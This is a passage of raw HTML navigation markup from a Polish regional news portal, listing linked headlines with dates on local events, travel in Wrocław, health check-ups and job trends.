						Elektroniczny papieros - produkt innowacyjny czy nowe zagrożenie?</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=2827:i-międzyszkolny-konkurs-młodych-talentów-„to-mnie-kręci”&amp;catid=73&amp;Itemid=232" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/032017/Plakat-TMK.jpg" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name cat-bluerz" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=73&amp;Itemid=232" ><span itemprop="genre">Rzeszów</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2017-03-21T10:51:56+01:00" itemprop="datePublished">
					Mar 21 2017				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=2827:i-międzyszkolny-konkurs-młodych-talentów-„to-mnie-kręci”&amp;catid=73&amp;Itemid=232" itemprop="url">
						I MIĘDZYSZKOLNY KONKURS MŁODYCH TALENTÓW „TO MNIE KRĘCI”</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=2814:pisarza-pamięci-quasi-rapsod,-czyli-ii-dyktando-rzeszowskie-w-wspia&amp;catid=73&amp;Itemid=232" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/032017/dyktando1.jpg" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name cat-bluerz" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=73&amp;Itemid=232" ><span itemprop="genre">Rzeszów</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2017-03-09T17:37:17+01:00" itemprop="datePublished">
					Mar 09 2017				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=2814:pisarza-pamięci-quasi-rapsod,-czyli-ii-dyktando-rzeszowskie-w-wspia&amp;catid=73&amp;Itemid=232" itemprop="url">
						Pisarza pamięci quasi-rapsod, czyli II Dyktando Rzeszowskie w WSPiA</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                              </ul>
    </div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega mega-align-justify sub-hidden-collapse" data-id="139" data-level="1" data-alignsub="justify" data-hidewcol="1">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=ja_teline_v:blank&amp;id=9&amp;Itemid=139"   data-target="#" data-toggle="dropdown">Kraj i Świat <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-2 mega-col-module mega-left" data-width="2" data-position="140" data-class="mega-left"><div class="mega-inner">
<div class="t3-module module " id="Mod140"><div class="module-inner"><h3 class="module-title "><span>Kategorie - Kraj i Świat</span></h3><div class="module-ct"><ul class="mod-articlescategories categories-module mod-list">
	<li> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=77&amp;Itemid=139">
		Kraj					</a>
		</h4>
					</li>
	<li> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=94&amp;Itemid=139">
		Świat					</a>
		</h4>
					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-10 mega-col-module mega-right" data-width="10" data-position="146" data-class="mega-right"><div class="mega-inner">
<div class="t3-module module " id="Mod146"><div class="module-inner"><h3 class="module-title "><span>Najnowsze informacje - Kraj i Świat</span></h3><div class="module-ct"><div class="section-inner ">

    <div class="category-module magazine-links">
        <ul class="item-list grid-view">
                                      <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=3409:wybierasz-się-do-wrocławia-wybierz-hostel-w-centrum&amp;catid=77&amp;Itemid=139" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/012019/wroclaw.jpg" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name cat-red" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=77&amp;Itemid=139" ><span itemprop="genre">Kraj</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2019-01-12T08:30:46+01:00" itemprop="datePublished">
					12 Sty 2019				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=3409:wybierasz-się-do-wrocławia-wybierz-hostel-w-centrum&amp;catid=77&amp;Itemid=139" itemprop="url">
						Wybierasz się do Wrocławia? Wybierz hostel w centrum!</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=3404:sylwester-we-wrocławiu&amp;catid=77&amp;Itemid=139" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/122018/champagne-3515140_640.jpg" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name cat-red" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=77&amp;Itemid=139" ><span itemprop="genre">Kraj</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2018-12-17T20:50:44+01:00" itemprop="datePublished">
					17 Gru 2018				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=3404:sylwester-we-wrocławiu&amp;catid=77&amp;Itemid=139" itemprop="url">
						Sylwester we Wrocławiu</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=3348:kurs-na-płycie-poślizgowej-gdzie-i-czy-warto&amp;catid=77&amp;Itemid=139" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/092018/driver.jpg" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name cat-red" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=77&amp;Itemid=139" ><span itemprop="genre">Kraj</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2018-09-17T09:15:17+02:00" itemprop="datePublished">
					17 Wrz 2018				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=3348:kurs-na-płycie-poślizgowej-gdzie-i-czy-warto&amp;catid=77&amp;Itemid=139" itemprop="url">
						Kurs na płycie poślizgowej- gdzie i czy warto?</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=3084:jak-najwygodniej-i-najtaniej-dojechać-na-lotnisko-w-balicach&amp;catid=77&amp;Itemid=139" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/102017/fotolia_131587358_subscription_monthly_m.jpg" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name cat-red" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=77&amp;Itemid=139" ><span itemprop="genre">Kraj</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2017-10-28T17:27:15+02:00" itemprop="datePublished">
					28 Paź 2017				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=3084:jak-najwygodniej-i-najtaniej-dojechać-na-lotnisko-w-balicach&amp;catid=77&amp;Itemid=139" itemprop="url">
						Jak najwygodniej i najtaniej dojechać na lotnisko w Balicach?</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=2990:ostatni-szczyt-grupy-v4-i-beneluksu&amp;catid=9&amp;Itemid=139" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/072017/25023004366_38ec6a7811_b.jpg" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name cat-red" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=9&amp;Itemid=139" ><span itemprop="genre">Kraj i Świat</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2017-07-24T15:40:36+02:00" itemprop="datePublished">
					24 Lip 2017				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=2990:ostatni-szczyt-grupy-v4-i-beneluksu&amp;catid=9&amp;Itemid=139" itemprop="url">
						Ostatni szczyt grupy V4 i Beneluksu</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=2923:atrakcje-dla-dzieci-we-wrocławiu-–-zaplanuj-idealny-weekend-w-afrykarium,-ogrodzie-japońskim-i-laser-tag&amp;catid=77&amp;Itemid=139" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/052017/atrakcje-wroclaw.jpg" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name cat-red" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=77&amp;Itemid=139" ><span itemprop="genre">Kraj</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2017-05-28T19:55:51+02:00" itemprop="datePublished">
					28 Maj 2017				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=2923:atrakcje-dla-dzieci-we-wrocławiu-–-zaplanuj-idealny-weekend-w-afrykarium,-ogrodzie-japońskim-i-laser-tag&amp;catid=77&amp;Itemid=139" itemprop="url">
						Atrakcje dla dzieci we Wrocławiu – zaplanuj idealny weekend w Afrykarium, Ogrodzie Japońskim i Laser Tag!</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=2703:pierwszy-raz-za-granicą-–-rusza-2-edycja-programu-casting&amp;catid=77&amp;Itemid=139" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/012017/Casting-przg-2.jpg" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name cat-red" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=77&amp;Itemid=139" ><span itemprop="genre">Kraj</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2017-01-16T17:58:16+01:00" itemprop="datePublished">
					16 Sty 2017				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=2703:pierwszy-raz-za-granicą-–-rusza-2-edycja-programu-casting&amp;catid=77&amp;Itemid=139" itemprop="url">
						Pierwszy raz za granicą – rusza  2. edycja programu! CASTING! </a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=2677:wydobycie-węgla-czy-wiesz-o-nim-wszystko&amp;catid=77&amp;Itemid=139" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/012017/barbecue-386602_640-1.jpg" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name cat-red" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=77&amp;Itemid=139" ><span itemprop="genre">Kraj</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2017-01-08T19:51:47+01:00" itemprop="datePublished">
					08 Sty 2017				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=2677:wydobycie-węgla-czy-wiesz-o-nim-wszystko&amp;catid=77&amp;Itemid=139" itemprop="url">
						Wydobycie węgla. Czy wiesz o nim wszystko?</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=2566:wielki-przełom-niemcy-pozwolili-pacjentowi-uprawiać-konopie&amp;catid=94&amp;Itemid=139" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/112016/seedling-1062908_1280.jpg" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name cat-red" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=94&amp;Itemid=139" ><span itemprop="genre">Świat</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2016-11-09T11:27:36+01:00" itemprop="datePublished">
					09 Lis 2016				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=2566:wielki-przełom-niemcy-pozwolili-pacjentowi-uprawiać-konopie&amp;catid=94&amp;Itemid=139" itemprop="url">
						Wielki przełom: Niemcy pozwolili pacjentowi uprawiać konopie</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                              </ul>
    </div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="current active dropdown mega mega-align-justify sub-hidden-collapse" data-id="108" data-level="1" data-alignsub="justify" data-hidewcol="1">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=ja_teline_v:blank&amp;id=12&amp;Itemid=108"   data-target="#" data-toggle="dropdown">Magazyn <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-2 mega-col-module mega-left" data-width="2" data-position="142" data-class="mega-left"><div class="mega-inner">
<div class="t3-module module " id="Mod142"><div class="module-inner"><h3 class="module-title "><span>Kategorie - Magazyn</span></h3><div class="module-ct"><ul class="mod-articlescategories categories-module mod-list">
	<li> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=75&amp;Itemid=108">
		Z życia wzięte					</a>
		</h4>
					</li>
	<li> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=82&amp;Itemid=108">
		Magazyn Policyjny					</a>
		</h4>
					</li>
	<li> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=90&amp;Itemid=108">
		Promocja					</a>
		</h4>
					</li>
	<li> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=92&amp;Itemid=108">
		Czy wiesz, że...					</a>
		</h4>
					</li>
	<li> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=93&amp;Itemid=108">
		Magazyn Kulturalny					</a>
		</h4>
					</li>
	<li> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=153&amp;Itemid=108">
		Kulturalnie i Ekstremalnie					</a>
		</h4>
					</li>
	<li> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=148&amp;Itemid=108">
		Nauka					</a>
		</h4>
					</li>
	<li> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=158&amp;Itemid=108">
		Pół żartem pół serio					</a>
		</h4>
					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-10 mega-col-module mega-right" data-width="10" data-position="145" data-class="mega-right"><div class="mega-inner">
<div class="t3-module module " id="Mod145"><div class="module-inner"><h3 class="module-title "><span>Najnowsze informacje - Magazyn</span></h3><div class="module-ct"><div class="section-inner ">

    <div class="category-module magazine-links">
        <ul class="item-list grid-view">
                                      <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4423:dla-kogo-są-badania-longevity-i-kiedy-zaawansowany-check-up-ma-realny-sens&amp;catid=92&amp;Itemid=108" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/2026/longevity-badania.jpg#joomlaImage://local-images/2026/longevity-badania.jpg?width=1200&amp;height=675" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-blue" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=92&amp;Itemid=108" ><span itemprop="genre">Czy wiesz, że...</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-26T18:38:53+01:00" itemprop="datePublished">
					Sty 26 2026				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4423:dla-kogo-są-badania-longevity-i-kiedy-zaawansowany-check-up-ma-realny-sens&amp;catid=92&amp;Itemid=108" itemprop="url">
						Dla kogo są badania Longevity i kiedy zaawansowany check-up ma realny sens</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4422:jakie-są-najpotrzebniejsze-akcesoria-ochronne-do-pracy&amp;catid=92&amp;Itemid=108" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/2026/akcesoriadopracy.jpg#joomlaImage://local-images/2026/akcesoriadopracy.jpg?width=1280&amp;height=960" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-blue" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=92&amp;Itemid=108" ><span itemprop="genre">Czy wiesz, że...</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-22T13:10:04+01:00" itemprop="datePublished">
					Sty 22 2026				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4422:jakie-są-najpotrzebniejsze-akcesoria-ochronne-do-pracy&amp;catid=92&amp;Itemid=108" itemprop="url">
						Jakie są najpotrzebniejsze akcesoria ochronne do pracy?</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4421:sprzątanie-po-wypadkach,-samobójstwach-i-zabójstwach-–-jak-wygląda-i-kto-się-tym-zajmuje&amp;catid=92&amp;Itemid=108" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/2026/790b9193-a24d-417e-80c0-610a079f0f8e.jpg#joomlaImage://local-images/2026/790b9193-a24d-417e-80c0-610a079f0f8e.jpg?width=1100&amp;height=733" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-blue" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=92&amp;Itemid=108" ><span itemprop="genre">Czy wiesz, że...</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-20T18:07:24+01:00" itemprop="datePublished">
					Sty 20 2026				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4421:sprzątanie-po-wypadkach,-samobójstwach-i-zabójstwach-–-jak-wygląda-i-kto-się-tym-zajmuje&amp;catid=92&amp;Itemid=108" itemprop="url">
						Sprzątanie po wypadkach, samobójstwach i zabójstwach – jak wygląda i kto się tym zajmuje?</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4419:święta-i-rodzina-–-dlaczego-ten-czas-tak-często-bywa-psychicznie-trudny&amp;catid=75&amp;Itemid=108" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/01012025/316c2bfe-bc6e-42db-9f21-1106d02fdf83.jpg#joomlaImage://local-images/stories/01012025/316c2bfe-bc6e-42db-9f21-1106d02fdf83.jpg?width=1200&amp;height=800" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-blue" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=75&amp;Itemid=108" ><span itemprop="genre">Z życia wzięte</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-23T17:07:45+01:00" itemprop="datePublished">
					Gru 23 2025				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4419:święta-i-rodzina-–-dlaczego-ten-czas-tak-często-bywa-psychicznie-trudny&amp;catid=75&amp;Itemid=108" itemprop="url">
						Święta i rodzina – dlaczego ten czas tak często bywa psychicznie trudny</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4418:tablet-graficzny-–-jak-wybrać-sprzęt-do-nauki,-pracy-i-rozwoju-kreatywnego&amp;catid=92&amp;Itemid=108" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/01012025/_wieger_poutsma_8.jpg#joomlaImage://local-images/stories/01012025/_wieger_poutsma_8.jpg?width=700&amp;height=467" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-blue" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=92&amp;Itemid=108" ><span itemprop="genre">Czy wiesz, że...</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-22T18:04:48+01:00" itemprop="datePublished">
					Gru 22 2025				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4418:tablet-graficzny-–-jak-wybrać-sprzęt-do-nauki,-pracy-i-rozwoju-kreatywnego&amp;catid=92&amp;Itemid=108" itemprop="url">
						Tablet graficzny – jak wybrać sprzęt do nauki, pracy i rozwoju kreatywnego?</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4417:trendy-na-rynku-pracy-w-2026-roku-i-zawody-mające-największe-zapotrzebowanie&amp;catid=75&amp;Itemid=108" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/01012025/dario-valenzuela-pagbejrlida-unsplash2.jpg#joomlaImage://local-images/stories/01012025/dario-valenzuela-pagbejrlida-unsplash2.jpg?width=960&amp;height=640" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-blue" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=75&amp;Itemid=108" ><span itemprop="genre">Z życia wzięte</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-22T18:00:25+01:00" itemprop="datePublished">
					Gru 22 2025				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
